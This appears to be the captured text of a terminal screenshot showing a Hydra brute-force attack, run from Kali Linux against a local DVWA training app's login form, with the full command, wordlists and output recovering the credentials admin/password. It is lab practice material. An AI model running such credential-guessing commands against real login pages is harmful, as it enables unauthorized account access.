 ┌──(kali㉿kali)-[/usr/share/wordlists/rockyou_split]
└─$ sudo hydra -L /usr/share/wordlists/legion/ssh-user.txt -P /usr/share/wordlists/rockyou_split/rockyou_chsplit_aa -s 42001 -F -t 64 127.0.0.1 http
-get-form "/vulnerabilities/brute:username=^USER^&password=^PASS^&Login=Login:H=Cookie:PHPSESSID=mtu6lmk9aj3kcrmfnqaf2n269r;security=low:incorrect"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (thi
s is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-12-03 21:15:59
[DATA] max 64 tasks per 1 server, overall 64 tasks, 1500 login tries (l:5/p:300), ~24 tries per task
[DATA] attacking http-get-form://127.0.0.1:42001/vulnerabilities/brute:username=^USER^&password=^PASS^&Login=Login:H=Cookie:PHPSESSID=mtu6lmk9aj3kcr
mfnqaf2n269r;security=low:incorrect
[42001][http-get-form] host: 127.0.0.1   login: admin   password: password
[STATUS] attack finished for 127.0.0.1 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-12-03 21:16:03
┌──(kali㉿kali)-[/usr/share/wordlists/rockyou_split]